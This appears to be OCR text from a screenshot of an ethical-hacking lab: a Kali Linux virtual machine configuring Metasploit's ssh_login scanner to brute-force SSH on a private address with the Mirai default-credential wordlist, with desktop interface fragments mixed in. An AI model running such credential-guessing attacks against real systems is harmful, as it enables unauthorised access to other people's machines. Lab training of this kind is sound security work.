 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:36 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 3
THREADS => 3
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 3 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/mirai_user_pass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/mirai_user_pass.txt
msf5 auxiliary(scanner/ssh/ssh_login) >
File Edit View Search Terminal Help
:/usr/share/wordlists/metasploit#
Right Ctrl
B
99+
SRP
11:36 AM
3/11/2019
11